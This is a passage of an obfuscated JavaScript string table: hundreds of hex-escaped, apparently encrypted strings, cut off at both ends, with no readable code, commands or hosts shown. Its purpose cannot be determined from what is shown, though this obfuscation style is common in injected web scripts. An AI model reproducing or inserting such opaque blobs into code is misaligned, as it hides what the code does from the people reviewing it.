3','\x57\x36\x4a\x63\x49\x43\x6f\x46','\x44\x73\x42\x63\x4f\x43\x6b\x58\x62\x47\x4e\x63\x4d\x71','\x57\x36\x42\x64\x54\x4a\x66\x5a','\x62\x53\x6f\x45\x57\x36\x39\x53\x57\x37\x5a\x63\x4e\x58\x61','\x6d\x6d\x6b\x38\x61\x6d\x6f\x68\x64\x6d\x6f\x47\x57\x34\x65\x76\x57\x34\x4f\x71','\x64\x43\x6b\x2b\x6e\x6d\x6b\x6a\x57\x52\x4b\x56\x72\x57','\x57\x51\x2f\x64\x54\x74\x66\x59\x57\x4f\x74\x64\x4d\x61\x35\x52\x57\x35\x4e\x63\x54\x61','\x7a\x43\x6f\x42\x61\x76\x4f','\x68\x4a\x72\x49\x57\x50\x47\x4f','\x73\x53\x6f\x4b\x57\x52\x69\x34\x45\x78\x61\x36\x6d\x6d\x6b\x4a\x57\x51\x79','\x57\x36\x56\x64\x48\x43\x6b\x70\x57\x52\x35\x51\x57\x34\x48\x54\x57\x4f\x56\x63\x4b\x6d\x6f\x59','\x78\x53\x6b\x46\x57\x50\x4f\x33\x57\x51\x68\x64\x4c\x61\x64\x63\x4c\x65\x76\x7a','\x63\x5a\x54\x4c\x57\x50\x4b\x4c\x57\x51\x52\x63\x4f\x53\x6b\x62\x57\x35\x6c\x63\x4d\x71','\x57\x36\x70\x64\x4c\x53\x6b\x35\x79\x6d\x6b\x64','\x57\x36\x70\x63\x54\x38\x6b\x62\x6c\x61\x72\x58\x57\x50\x52\x63\x54\x71','\x57\x50\x74\x64\x47\x63\x6d\x33\x68\x43\x6f\x4e','\x71\x4c\x62\x2f\x75\x4b\x33\x64\x56\x61\x4f\x6b','\x57\x4f\x50\x75\x57\x36\x76\x65','\x46\x6d\x6b\x35\x70\x53\x6f\x36\x57\x52\x75','\x57\x36\x47\x35\x44\x43\x6b\x2f\x57\x36\x53\x6e\x71\x4b\x31\x42\x57\x4f\x53','\x46\x43\x6f\x30\x41\x43\x6f\x36\x57\x4f\x62\x48\x57\x52\x37\x64\x4e\x47','\x42\x6d\x6f\x45\x57\x50\x2f\x63\x55\x38\x6b\x41\x6a\x61','\x57\x50\x64\x64\x4a\x63\x6d\x47','\x7a\x43\x6f\x7a\x57\x50\x42\x64\x54\x71','\x6f\x64\x4a\x63\x4b\x68\x65','\x64\x5a\x54\x55','\x44\x6d\x6f\x41\x43\x43\x6f\x67\x45\x38\x6b\x42\x72\x63\x57\x47\x7a\x47','\x74\x5a\x56\x63\x4f\x38\x6b\x58\x62\x48\x4b','\x46\x38\x6f\x32\x57\x52\x34\x56','\x57\x37\x4f\x5a\x57\x35\x52\x63\x48\x53\x6f\x31\x69\x38\x6f\x6b\x57\x37\x37\x63\x55\x53\x6f\x47','\x74\x61\x38\x79\x57\x51\x79','\x6f\x72\x6a\x52\x57\x34\x69\x33\x57\x52\x4a\x64\x4d\x6d\x6f\x7a\x45\x63\x53','\x57\x37\x56\x63\x4a\x53\x6f\x44\x57\x37\x6a\x36\x57\x34\x48\x30\x57\x35\x53','\x57\x34\x38\x45\x57\x37\x38\x79','\x66\x72\x56\x63\x50\x53\x6b\x72\x61\x6d\x6f\x6b\x46\x6d\x6f\x64\x57\x52\x4a\x64\x48\x57','\x6f\x62\x4c\x35\x57\x34\x48\x37\x57\x51\x4e\x64\x4d\x38\x6f\x7a','\x68\x61\x4e\x63\x52\x49\x50\x51\x67\x47','\x43\x58\x48\x36\x57\x35\x79\x56','\x57\x51\x76\x4d\x45\x71\x75\x4d\x57\x34\x4f\x6d\x57\x51\x52\x63\x4c\x38\x6f\x5a','\x57\x51\x5a\x64\x55\x6d\x6f\x63\x6a\x71','\x57\x34\x7a\x4a\x57\x52\x6d\x59\x6f\x4d\x75','\x43\x6d\x6f\x77\x57\x4f\x70\x63\x54\x71','\x7a\x38\x6f\x4d\x74\x38\x6f\x45\x71\x43\x6b\x36\x71\x47\x43','\x57\x52\x48\x35\x44\x38\x6f\x47','\x57\x37\x61\x33\x42\x53\x6b\x6d\x57\x36\x79\x51\x75\x57','\x57\x36\x37\x64\x4a\x6d\x6b\x35\x79\x53\x6b\x6a\x43\x43\x6b\x68\x66\x33\x38\x67','\x72\x47\x6d\x72\x67\x65\x74\x64\x52\x62\x75\x46\x74\x66\x53','\x57\x34\x78\x64\x4e\x47\x78\x64\x49\x57\x6e\x79\x57\x52\x2f\x64\x4e\x48\x62\x69','\x41\x31\x48\x39\x65\x61','\x57\x52\x33\x64\x49\x6d\x6f\x75\x57\x52\x6d\x50\x57\x35\x6d','\x57\x51\x52\x64\x4c\x5a\x75\x34\x66\x53\x6f\x47\x57\x36\x4e\x63\x4d\x53\x6f\x34\x57\x37\x30','\x6e\x66\x6c\x63\x4c\x5a\x79\x4a\x62\x5a\x37\x63\x47\x57\x6c\x64\x4d\x57','\x72\x71\x65\x46\x57\x51\x53\x62\x57\x52\x34','\x57\x52\x2f\x63\x52\x43\x6f\x30\x57\x51\x64\x64\x4b\x38\x6b\x4c\x57\x34\x74\x63\x49\x6d\x6f\x72\x57\x51\x4f','\x6b\x38\x6b\x37\x77\x38\x6f\x49\x57\x4f\x79\x31\x57\x37\x69','\x44\x43\x6f\x4d\x57\x52\x79\x4c\x6d\x74\x4f\x6a\x6d\x43\x6b\x32\x57\x51\x65','\x67\x38\x6f\x63\x57\x37\x54\x47\x57\x36\x78\x63\x4e\x47\x30','\x57\x36\x47\x5a\x45\x6d\x6b\x35\x57\x37\x6d\x32','\x45\x48\x4c\x50','\x57\x51\x68\x64\x51\x38\x6f\x65\x6b\x57','\x57\x52\x68\x63\x4e\x6d\x6b\x57\x42\x53\x6f\x4e\x69\x6d\x6f\x55\x57\x35\x72\x36\x57\x51\x38','\x6b\x53\x6f\x31\x74\x38\x6b\x63\x73\x38\x6b\x4a\x74\x76\x6d\x72\x71\x71','\x57\x36\x68\x64\x50\x59\x62\x4c','\x57\x35\x50\x6b\x57\x50\x53\x71\x57\x51\x4f\x51\x57\x34\x58\x77\x71\x38\x6f\x68','\x57\x34\x58\x41\x57\x4f\x34\x37\x57\x52\x69\x4d\x57\x35\x76\x6b','\x63\x53\x6f\x6d\x57\x35\x35\x48','\x57\x37\x68\x63\x51\x33\x33\x64\x4c\x74\x69\x6e\x77\x43\x6f\x46\x57\x50\x37\x63\x55\x71','\x57\x35\x64\x63\x4e\x65\x74\x64\x53\x5a\x6d\x68','\x63\x48\x66\x61\x74\x48\x78\x64\x50\x58\x57\x6a\x74\x48\x4b','\x57\x36\x74\x63\x50\x53\x6b\x6c','\x57\x36\x42\x64\x55\x4a\x66\x37\x57\x4f\x74\x64\x4d\x61','\x57\x34\x35\x41\x57\x4f\x57\x32\x57\x51\x6d\x38\x57\x35\x69','\x57\x34\x53\x67\x77\x72\x75\x71\x62\x58\x57\x59\x72\x71','\x72\x71\x47\x75\x57\x51\x53\x70\x57\x52\x33\x63\x4a\x4b\x34','\x57\x37\x33\x63\x48\x38\x6f\x47\x6b\x53\x6b\x75\x46\x38\x6b\x4c\x57\x35\x31\x75\x57\x52\x61','\x57\x35\x35\x54\x57\x50\x43\x2b\x6c\x49\x39\x70','\x44\x53\x6b\x30\x73\x6d\x6f\x72\x63\x38\x6f\x48\x57\x4f\x43\x76\x57\x35\x66\x66','\x6b\x4c\x7a\x57\x68\x43\x6b\x4e\x57\x52\x68\x64\x4b\x68\x6c\x63\x54\x67\x65','\x57\x52\x2f\x63\x51\x73\x61','\x57\x35\x33\x64\x4b\x6d\x6b\x67\x57\x52\x4e\x63\x50\x72\x2f\x63\x4a\x57\x43','\x43\x6d\x6b\x2b\x61\x61','\x57\x35\x4f\x41\x57\x36\x57\x7a','\x7a\x6d\x6f\x46\x65\x76\x53\x53\x64\x4a\x62\x69','\x57\x50\x48\x79\x57\x37\x4b\x42\x78\x38\x6b\x6e\x7a\x33\x70\x64\x4e\x68\x57','\x7a\x47\x72\x48\x57\x35\x61\x35\x57\x52\x4e\x64\x4a\x43\x6f\x44\x6d\x57','\x6b\x38\x6b\x37\x78\x53\x6f\x56\x57\x4f\x7a\x50\x57\x37\x33\x64\x49\x4b\x70\x63\x4a\x57','\x75\x6d\x6f\x4e\x57\x52\x34\x4d','\x57\x51\x46\x64\x51\x38\x6f\x74\x6a\x53\x6f\x31\x57\x4f\x72\x2b\x70\x47','\x79\x6d\x6b\x5a\x45\x43\x6f\x64\x73\x6d\x6b\x34\x71\x61\x57','\x57\x34\x68\x63\x4c\x4c\x4e\x64\x53\x74\x4f\x67\x78\x57','\x46\x43\x6f\x6c\x57\x50\x4e\x63\x52\x61','\x57\x37\x34\x33\x79\x74\x35\x64\x57\x36\x34','\x57\x50\x6c\x64\x4c\x5a\x6d\x33','\x57\x50\x64\x64\x47\x63\x69\x5a\x6f\x53\x6f\x76','\x57\x36\x70\x64\x4c\x53\x6b\x51\x46\x53\x6b\x74\x6f\x6d\x6f\x61\x66\x78\x30\x63','\x57\x35\x75\x77\x73\x62\x75\x66\x65\x48\x61','\x44\x38\x6f\x37\x76\x6d\x6f\x6b\x75\x61','\x6b\x38\x6f\x48\x57\x4f\x30\x4d\x65\x48\x6e\x42\x77\x57','\x57\x52\x43\x2b\x6a\x53\x6b\x36\x57\x36\x61\x52\x45\x78\x31\x74\x57\x52\x47','\x57\x52\x64\x64\x49\x49\x75\x4a','\x57\x51\x2f\x63\x54\x76\x53\x2f\x57\x35\x71\x4c\x57\x34\x33\x63\x56\x43\x6b\x2f\x57\x50\x43','\x57\x37\x37\x63\x4e\x53\x6f\x44\x57\x36\x76\x52\x57\x35\x6d\x47\x57\x35\x42\x64\x47\x38\x6f\x36','\x7a\x43\x6f\x33\x68\x38\x6b\x6d\x71\x6d\x6b\x31\x76\x72\x39\x46\x75\x57','\x44\x38\x6f\x7a\x57\x4f\x78\x63\x56\x61','\x57\x51\x68\x63\x48\x6d\x6b\x39\x44\x43\x6f\x71','\x45\x66\x33\x63\x4b\x74\x76\x50\x67\x33\x37\x63\x47\x71\x46\x63\x4e\x61','\x67\x53\x6b\x36\x6a\x38\x6b\x6e','\x42\x6d\x6f\x33\x78\x53\x6f\x39','\x57\x34\x35\x6b\x57\x50\x53\x75\x57\x52\x69\x37\x57\x35\x6e\x41\x74\x38\x6f\x67','\x67\x43\x6b\x59\x6b\x53\x6b\x62','\x46\x53\x6b\x2b\x57\x51\x38\x49\x7a\x5a\x76\x42\x46\x6d\x6f\x2b\x57\x36\x43','\x77\x75\x6c\x64\x56\x38\x6b\x71\x67\x38\x6f\x70\x6a\x57','\x57\x51\x4a\x64\x4a\x4a\x53','\x57\x52\x2f\x64\x48\x59\x79\x30\x6e\x6d\x6f\x74\x57\x37\x6c\x63\x54\x61','\x57\x52\x2f\x64\x4d\x4a\x65\x4c\x6f\x53\x6f\x46\x57\x37\x37\x63\x54\x71','\x57\x52\x6c\x64\x52\x6d\x6f\x37\x57\x51\x61','\x6d\x43\x6b\x71\x57\x50\x56\x64\x53\x68\x78\x63\x52\x65\x66\x79\x79\x57\x61','\x45\x6d\x6b\x2f\x65\x71','\x57\x35\x64\x64\x4e\x61\x44\x64','\x57\x36\x42\x63\x52\x53\x6b\x6f\x70\x61\x6e\x77\x57\x50\x74\x63\x54\x53\x6b\x67','\x6b\x43\x6b\x4a\x57\x36\x54\x37','\x76\x53\x6b\x77\x6e\x47','\x6d\x38\x6b\x73\x57\x34\x69','\x71\x57\x34\x66\x57\x52\x4f\x44','\x57\x34\x47\x44\x57\x36\x34\x7a\x57\x52\x79','\x73\x4c\x74\x64\x55\x53\x6f\x69\x73\x38\x6f\x6f\x6a\x38\x6b\x43\x57\x51\x33\x64\x49\x47','\x57\x37\x34\x52\x42\x73\x62\x77\x57\x37\x76\x61\x45\x61','\x74\x75\x6c\x64\x52\x6d\x6b\x72','\x77\x66\x58\x35\x64\x43\x6b\x46\x57\x52\x42\x63\x4a\x47','\x57\x50\x47\x71\x76\x57\x43\x78\x62\x4b\x48\x2b\x76\x53\x6b\x70','\x57\x51\x6d\x47\x71\x53\x6b\x36','\x66\x67\x70\x63\x53\x57','\x6a\x4c\x38\x74\x57\x37\x53','\x41\x48\x76\x41\x78\x30\x42\x64\x55\x72\x57','\x68\x74\x6e\x34\x57\x4f\x34','\x6d\x43\x6f\x77\x57\x51\x42\x63\x4c\x32\x56\x64\x48\x53\x6f\x62','\x62\x38\x6f\x44\x57\x52\x70\x63\x47\x67\x64\x64\x4e\x38\x6f\x78\x57\x37\x72\x6d','\x57\x35\x61\x44\x78\x57','\x79\x6d\x6b\x6a\x57\x34\x78\x64\x50\x68\x4e\x63\x48\x63\x4f\x50\x69\x49\x71','\x7a\x30\x69\x73\x57\x37\x33\x64\x52\x32\x35\x6f\x57\x35\x72\x4b\x74\x57','\x57\x52\x6a\x4c\x57\x4f\x64\x63\x4a\x43\x6b\x35\x70\x38\x6b\x79\x57\x36\x74\x64\x53\x38\x6f\x54','\x69\x76\x64\x63\x4e\x74\x71','\x57\x37\x64\x63\x53\x71\x62\x5a\x57\x35\x69','\x57\x36\x37\x63\x49\x38\x6f\x46\x57\x37\x48\x36','\x6e\x67\x2f\x64\x48\x4e\x34\x53\x57\x50\x75','\x57\x34\x79\x58\x41\x5a\x35\x64','\x41\x38\x6f\x32\x57\x51\x47\x55\x45\x63\x79\x7a\x6a\x53\x6b\x65\x57\x51\x65','\x79\x38\x6f\x42\x64\x4c\x34','\x64\x53\x6f\x7a\x57\x34\x4c\x37','\x57\x37\x74\x64\x4e\x43\x6b\x55\x7a\x53\x6b\x74\x6a\x6d\x6f\x67\x61\x4d\x53\x45','\x57\x52\x4a\x64\x4a\x4a\x43\x32','\x77\x65\x2f\x64\x4f\x6d\x6b\x66\x67\x43\x6f\x76\x6c\x6d\x6b\x79','\x41\x43\x6f\x59\x57\x51\x69\x37\x41\x5a\x58\x73\x69\x43\x6b\x54\x57\x51\x75','\x6a\x4c\x57\x77\x57\x36\x33\x64\x55\x74\x30\x79\x57\x34\x6e\x64\x73\x61','\x63\x74\x39\x4d\x57\x4f\x79\x57\x57\x51\x68\x63\x54\x71','\x57\x37\x74\x64\x54\x49\x58\x4a','\x57\x52\x43\x30\x71\x6d\x6b\x38\x57\x4f\x71\x63\x77\x6d\x6b\x78','\x57\x52\x72\x58\x57\x35\x44\x63\x62\x43\x6f\x61','\x57\x50\x70\x63\x49\x4c\x6c\x64\x50\x73\x31\x79\x63\x38\x6b\x7a\x57\x34\x46\x64\x55\x61','\x6b\x58\x7a\x79','\x6b\x43\x6f\x63\x57\x50\x42\x64\x52\x4e\x68\x63\x53\x31\x71','\x46\x6d\x6f\x75\x57\x50\x43','\x45\x38\x6f\x2b\x73\x53\x6f\x49\x57\x50\x6e\x52\x57\x52\x75','\x57\x34\x6e\x53\x57\x52\x47\x4a','\x57\x35\x74\x63\x4e\x4c\x2f\x64\x55\x68\x30\x5a\x74\x6d\x6f\x64\x57\x50\x33\x63\x51\x61','\x57\x52\x64\x64\x50\x43\x6f\x54\x65\x6d\x6f\x44\x57\x51\x75','\x6d\x68\x2f\x64\x4a\x68\x4f\x48\x57\x50\x6a\x75','\x64\x30\x74\x64\x55\x38\x6b\x71\x63\x6d\x6f\x69\x6a\x57','\x57\x52\x5a\x63\x55\x63\x65\x4b','\x64\x53\x6b\x7a\x57\x35\x35\x4e\x57\x36\x2f\x63\x51\x73\x2f\x63\x52\x31\x71\x58','\x57\x51\x54\x34\x57\x35\x38','\x69\x66\x34\x64\x57\x36\x5a\x64\x53\x57','\x57\x36\x5a\x63\x54\x53\x6b\x6b\x69\x49\x39\x53\x57\x50\x5a\x63\x52\x38\x6b\x70\x78\x47','\x69\x6d\x6b\x71\x57\x4f\x5a\x64\x4f\x61','\x57\x37\x69\x2b\x42\x64\x43','\x69\x5a\x37\x63\x4e\x49\x62\x52\x57\x50\x74\x64\x56\x6d\x6b\x50\x76\x43\x6b\x4c','\x65\x49\x4c\x65\x57\x4f\x38\x57\x57\x51\x42\x63\x51\x71','\x57\x52\x46\x64\x56\x38\x6f\x34\x57\x51\x68\x64\x53\x43\x6b\x2b\x57\x35\x42\x64\x48\x38\x6b\x57\x57\x52\x75','\x57\x4f\x4c\x43\x57\x36\x48\x69','\x57\x52\x4e\x64\x52\x43\x6b\x6f\x43\x75\x58\x57\x57\x34\x46\x64\x55\x38\x6b\x61\x76\x57','\x43\x43\x6f\x32\x57\x52\x47\x47\x7a\x73\x75\x69\x79\x53\x6b\x70\x57\x51\x30','\x57\x37\x6c\x64\x4e\x43\x6b\x31\x7a\x47','\x57\x52\x71\x36\x57\x35\x37\x64\x4c\x38\x6b\x2f\x69\x53\x6f\x47\x57\x36\x74\x64\x55\x38\x6f\x57','\x57\x51\x6c\x64\x4a\x6d\x6f\x75\x57\x52\x61\x2f\x57\x35\x71\x4e','\x6a\x53\x6f\x52\x76\x43\x6b\x76\x75\x6d\x6b\x4d\x57\x4f\x65\x63\x57\x36\x47\x5a\x75\x4c\x6d','\x71\x72\x76\x75\x74\x47','\x62\x38\x6f\x7a\x57\x34\x4c\x35\x57\x36\x37\x64\x47\x75\x42\x64\x4c\x4c\x75\x71','\x57\x36\x68\x64\x56\x73\x62\x2b\x57\x50\x74\x64\x4b\x4e\x6e\x36\x57\x34\x6c\x63\x4f\x47','\x57\x35\x4c\x33\x57\x52\x6d\x4b\x69\x4a\x48\x63\x6a\x78\x43','\x57\x52\x4e\x63\x4b\x38\x6b\x4a\x43\x38\x6f\x72\x69\x43\x6f\x55\x57\x4f\x53\x6c\x57\x36\x61','\x57\x35\x58\x42\x57\x50\x53\x4e','\x57\x36\x78\x63\x51\x47\x35\x34\x57\x34\x6e\x57\x57\x4f\x2f\x64\x51\x38\x6f\x4c\x57\x34\x4f','\x65\x32\x78\x64\x4d\x4e\x43\x47\x57\x34\x66\x30\x57\x50\x46\x64\x55\x30\x4b','\x57\x36\x30\x4d\x57\x34\x44\x6f\x68\x43\x6b\x41','\x6d\x74\x5a\x63\x4a\x78\x47\x49\x57\x50\x4a\x64\x49\x38\x6b\x31\x74\x6d\x6b\x36','\x44\x38\x6f\x32\x73\x43\x6f\x4a\x75\x43\x6b\x47\x74\x72\x53\x67','\x44\x38\x6f\x38\x57\x51\x38\x49\x42\x63\x4b','\x57\x51\x6c\x63\x4c\x43\x6b\x4c\x44\x6d\x6f\x6b\x6c\x53\x6f\x4e\x57\x35\x71','\x57\x34\x4c\x55\x57\x52\x47\x30\x70\x71','\x68\x53\x6b\x35\x69\x43\x6b\x6a\x57\x37\x43','\x68\x6d\x6f\x75\x57\x35\x62\x52\x57\x37\x6c\x63\x4c\x57','\x66\x4a\x54\x55\x57\x34\x43\x4a\x57\x51\x46\x63\x4f\x38\x6b\x42\x57\x34\x56\x63\x49\x47','\x57\x37\x64\x64\x4f\x64\x4a\x64\x56\x5a\x48\x4c\x57\x52\x4a\x64\x54\x5a\x6a\x39','\x57\x35\x4c\x51\x57\x52\x47\x4e\x6a\x49\x6e\x66\x6c\x65\x2f\x64\x52\x71','\x79\x73\x52\x64\x4a\x4e\x75\x57\x57\x35\x57\x66','\x57\x52\x37\x63\x4c\x43\x6b\x49\x42\x38\x6b\x7a\x42\x43\x6f\x35\x57\x35\x4c\x75\x57\x51\x53','\x46\x38\x6f\x78\x57\x4f\x5a\x63\x52\x6d\x6b\x31\x6a\x61','\x57\x36\x34\x56\x7a\x73\x6e\x76\x57\x51\x65\x6d\x43\x49\x76\x4a','\x7a\x38\x6f\x46\x66\x47','\x79\x43\x6f\x45\x62\x4e\x65\x54\x68\x59\x39\x45','\x57\x52\x4e\x63\x55\x64\x66\x6b\x57\x37\x6a\x4b\x41\x38\x6f\x42\x63\x43\x6f\x44','\x45\x6d\x6b\x4c\x6e\x43\x6f\x58\x57\x4f\x56\x64\x56\x6d\x6b\x5a\x57\x37\x65','\x57\x51\x70\x64\x49\x6d\x6f\x78\x57\x52\x53\x52\x57\x35\x34\x43\x73\x43\x6f\x36\x57\x34\x75','\x57\x34\x5a\x64\x4e\x43\x6b\x61\x57\x52\x2f\x63\x4f\x61\x74\x63\x4d\x72\x57\x4b\x69\x57','\x57\x51\x4e\x63\x4c\x43\x6f\x49','\x6a\x4c\x65\x66\x57\x36\x52\x64\x49\x77\x39\x77\x57\x34\x6a\x4d\x74\x57','\x57\x52\x4a\x63\x48\x38\x6b\x2b\x43\x53\x6f\x75','\x6a\x65\x61\x68\x57\x37\x56\x64\x50\x67\x71','\x73\x73\x2f\x63\x54\x53\x6b\x4e\x67\x57','\x57\x37\x64\x64\x49\x53\x6f\x54\x45\x6d\x6f\x6e\x6f\x43\x6b\x51\x57\x35\x6a\x78\x57\x52\x4f','\x57\x36\x33\x63\x4d\x53\x6f\x61\x57\x36\x6a\x36\x57\x34\x4c\x50\x57\x35\x52\x64\x4d\x43\x6f\x58','\x57\x52\x6c\x64\x4f\x53\x6f\x35\x57\x52\x4a\x64\x4c\x38\x6b\x34\x57\x34\x6d','\x57\x4f\x76\x75\x74\x57\x38\x68\x68\x48\x61\x55\x44\x43\x6b\x31','\x57\x36\x33\x64\x4a\x6d\x6b\x41\x57\x52\x57\x56\x57\x35\x34\x35\x67\x6d\x6b\x38\x57\x35\x57','\x44\x6d\x6f\x6c\x57\x4f\x64\x63\x53\x47','\x57\x35\x70\x63\x4c\x4c\x2f\x64\x55\x58\x34\x6c\x74\x6d\x6f\x69\x57\x52\x70\x63\x4f\x47','\x57\x51\x6a\x53\x43\x59\x44\x72\x57\x52\x6a\x78\x43\x64\x39\x4c','\x69\x4c\x75\x64','\x71\x53\x6f\x35\x6e\x53\x6b\x68\x57\x52\x65\x52\x61\x6d\x6f\x4a\x57\x51\x54\x46','\x57\x51\x70\x64\x4f\x67\x74\x63\x48\x6d\x6f\x69\x57\x34\x79\x4f\x74\x6d\x6b\x34','\x79\x4c\x7a\x37\x57\x34\x48\x32\x57\x51\x68\x64\x4e\x43\x6b\x6e\x6e\x64\x4f','\x57\x35\x74\x63\x4b\x65\x74\x64\x50\x61','\x57\x52\x74\x64\x54\x62\x69\x46\x6e\x53\x6f\x6e\x57\x34\x4b','\x46\x57\x58\x52\x57\x35\x44\x52\x57\x36\x2f\x64\x4c\x43\x6f\x79\x69\x49\x34','\x57\x50\x48\x73\x57\x34\x66\x5a\x41\x53\x6f\x55','\x57\x37\x6c\x63\x51\x38\x6b\x6c\x6f\x58\x47\x4c\x57\x35\x43','\x65\x38\x6b\x59\x6b\x53\x6b\x6f','\x79\x78\x52\x64\x49\x49\x72\x37\x57\x34\x37\x63\x56\x6d\x6b\x54\x73\x53\x6b\x6f\x57\x36\x7a\x6c\x41\x47','\x44\x66\x7a\x51\x65\x71','\x77\x47\x44\x61\x45\x75\x4e\x64\x56\x57\x61\x74\x75\x31\x65','\x44\x6d\x6f\x54\x57\x4f\x65\x5a\x77\x72\x39\x63\x74\x53\x6b\x70\x62\x71','\x57\x52\x4a\x64\x47\x38\x6f\x45\x57\x52\x65\x4c\x57\x37\x71\x35','\x57\x35\x33\x64\x4c\x38\x6b\x68\x57\x52\x38','\x57\x36\x4f\x35\x79\x53\x6b\x33\x57\x36\x65\x4e\x41\x76\x44\x42\x57\x4f\x79','\x57\x52\x42\x63\x51\x73\x48\x4e','\x57\x51\x54\x4a\x57\x50\x5a\x64\x4d\x53\x6f\x33\x45\x38\x6b\x6d\x57\x36\x74\x64\x53\x38\x6b\x39','\x57\x4f\x74\x64\x4d\x43\x6b\x77\x57\x51\x37\x63\x4f\x75\x56\x63\x4c\x58\x69\x34\x6d\x61','\x43\x38\x6f\x44\x57\x4f\x46\x63\x55\x38\x6b\x78\x6a\x61','\x74\x30\x37\x64\x56\x38\x6f\x76\x63\x53\x6f\x71\x69\x38\x6b\x6d\x57\x51\x52\x64\x4d\x47','\x57\x35\x4a\x64\x49\x57\x46\x64\x4e\x31\x69\x46\x57\x50\x33\x64\x48\x57\x76\x75','\x57\x34\x44\x4a\x57\x51\x75\x30\x70\x47','\x6a\x6d\x6b\x58\x57\x52\x57\x7a\x6b\x67\x35\x61\x6a\x53\x6b\x52\x57\x52\x34','\x45\x43\x6b\x4b\x69\x38\x6f\x58\x57\x51\x74\x64\x55\x43\x6b\x4e\x57\x36\x46\x64\x4b\x61\x38','\x57\x37\x74\x63\x52\x63\x76\x2f\x57\x34\x61\x4f\x57\x35\x52\x63\x4e\x43\x6b\x31\x57\x4f\x53','\x57\x4f\x31\x6f\x57\x37\x47\x44\x62\x38\x6f\x69\x7a\x33\x4e\x64\x4e\x78\x43','\x41\x38\x6b\x2f\x66\x38\x6f\x70','\x79\x73\x75\x4c','\x57\x52\x46\x63\x4c\x43\x6b\x4a\x46\x38\x6f\x6d\x79\x6d\x6f\x4d\x57\x35\x62\x7a\x57\x52\x34','\x7a\x38\x6f\x37\x78\x6d\x6f\x45\x7a\x38\x6b\x37\x72\x72\x53\x5a\x76\x61','\x74\x6d\x6b\x5a\x63\x38\x6f\x66\x63\x43\x6f\x4a\x57\x4f\x65\x78\x57\x34\x62\x64','\x57\x50\x35\x6a\x57\x4f\x4b\x5a\x57\x37\x30\x54\x57\x34\x62\x71\x72\x53\x6f\x75','\x71\x6d\x6f\x46\x57\x52\x68\x63\x49\x68\x5a\x64\x4e\x53\x6f\x44\x57\x37\x54\x43','\x57\x36\x4a\x63\x50\x38\x6b\x42\x6a\x58\x39\x38','\x6a\x30\x5a\x63\x49\x59\x53','\x69\x66\x65\x75\x57\x37\x79','\x57\x34\x64\x64\x48\x61\x70\x64\x47\x48\x54\x75\x57\x4f\x4a\x64\x49\x57','\x70\x63\x4e\x63\x4b\x33\x4f\x34\x57\x50\x71','\x57\x36\x75\x36\x46\x5a\x6e\x31\x57\x35\x65\x66','\x57\x37\x64\x63\x54\x48\x50\x34','\x57\x52\x56\x63\x56\x63\x7a\x4a','\x57\x36\x74\x63\x54\x38\x6b\x64\x6f\x57','\x57\x37\x69\x58\x45\x59\x31\x54','\x7a\x53\x6b\x2f\x69\x53\x6f\x38','\x70\x6d\x6f\x6c\x46\x53\x6f\x2b\x57\x52\x54\x64\x57\x4f\x71','\x6a\x76\x5a\x63\x49\x63\x38\x32\x72\x64\x71','\x7a\x58\x76\x6e\x76\x47','\x57\x34\x68\x63\x49\x30\x74\x64\x54\x5a\x65','\x69\x5a\x4a\x63\x4a\x33\x71\x49\x57\x50\x56\x64\x4f\x43\x6b\x37\x78\x61','\x57\x50\x78\x64\x4b\x73\x66\x59\x65\x6d\x6f\x56\x57\x37\x5a\x64\x49\x43\x6f\x6b\x57\x52\x69','\x57\x37\x64\x64\x4d\x43\x6b\x48','\x7a\x43\x6f\x51\x57\x4f\x43\x52\x64\x72\x4c\x61\x77\x38\x6f\x43\x61\x57','\x57\x35\x70\x63\x4a\x76\x37\x64\x53\x47','\x57\x34\x54\x32\x57\x51\x75\x32\x6e\x73\x6a\x55\x70\x78\x78\x64\x52\x47','\x57\x37\x71\x51\x46\x73\x31\x58\x57\x35\x57\x64\x57\x37\x57','\x57\x51\x52\x63\x54\x74\x62\x4d\x57\x36\x71','\x57\x50\x2f\x64\x4a\x63\x71','\x44\x43\x6f\x6c\x57\x4f\x4a\x63\x53\x38\x6b\x52\x69\x43\x6b\x30\x73\x5a\x37\x64\x54\x71','\x57\x51\x78\x64\x4a\x6d\x6f\x63','\x41\x38\x6b\x6c\x57\x4f\x37\x63\x4f\x78\x5a\x63\x51\x76\x57\x74\x69\x72\x71','\x57\x4f\x65\x61\x57\x4f\x53\x38\x57\x52\x62\x58\x57\x50\x31\x64\x65\x38\x6b\x70','\x57\x37\x6c\x63\x52\x62\x58\x4a\x57\x35\x69\x48','\x6e\x32\x78\x64\x4f\x33\x79\x5a\x57\x4f\x72\x76\x57\x51\x64\x64\x56\x30\x47','\x57\x37\x5a\x63\x4e\x38\x6f\x78\x57\x35\x6a\x49\x57\x34\x62\x4f\x57\x34\x42\x64\x4f\x53\x6f\x33','\x57\x35\x33\x64\x4c\x61\x5a\x64\x49\x58\x54\x76','\x57\x36\x4e\x63\x4c\x6d\x6f\x31\x57\x37\x48\x32\x57\x34\x72\x2f','\x72\x65\x31\x35\x66\x38\x6b\x4f\x57\x37\x2f\x63\x4f\x78\x37\x63\x4f\x33\x4f','\x41\x6d\x6f\x71\x57\x51\x68\x63\x53\x43\x6b\x64\x6e\x43\x6b\x5a\x41\x74\x68\x64\x53\x47','\x72\x47\x76\x6f\x76\x30\x68\x64\x55\x71','\x57\x36\x4f\x4d\x43\x61\x76\x59\x57\x35\x39\x4a\x44\x49\x72\x4b','\x57\x51\x39\x39\x6f\x64\x4c\x6c\x57\x37\x53\x6f\x46\x63\x7a\x57','\x57\x37\x57\x32\x7a\x74\x35\x73\x57\x37\x76\x41\x7a\x47','\x57\x37\x37\x63\x4d\x53\x6f\x46\x57\x37\x30','\x57\x36\x64\x63\x47\x63\x43\x2b\x6b\x43\x6b\x70','\x57\x51\x64\x64\x50\x43\x6f\x65\x6e\x53\x6f\x2f\x57\x4f\x35\x49\x6d\x38\x6f\x46\x57\x37\x79','\x57\x52\x46\x63\x55\x38\x6b\x72\x43\x38\x6b\x49','\x78\x43\x6b\x6f\x6a\x47','\x57\x52\x39\x4f\x57\x34\x35\x63','\x42\x43\x6f\x39\x77\x43\x6f\x6a\x78\x6d\x6b\x42\x72\x57','\x57\x4f\x70\x64\x4e\x75\x71','\x57\x37\x70\x63\x51\x48\x31\x35\x57\x35\x47\x4a\x57\x50\x6c\x63\x52\x6d\x6b\x58\x57\x50\x71','\x57\x34\x52\x64\x4c\x38\x6b\x53\x44\x53\x6b\x46\x6c\x57','\x6f\x6d\x6b\x45\x65\x61','\x45\x43\x6f\x68\x57\x50\x4e\x63\x55\x38\x6b\x41\x6e\x61','\x57\x35\x4a\x64\x4e\x43\